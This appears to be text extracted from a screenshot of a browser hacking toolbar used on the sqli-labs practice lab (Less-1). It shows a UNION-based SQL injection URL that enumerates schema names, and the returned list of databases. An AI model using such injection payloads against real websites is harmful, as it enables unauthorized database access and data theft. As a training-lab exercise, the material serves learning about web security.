 192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1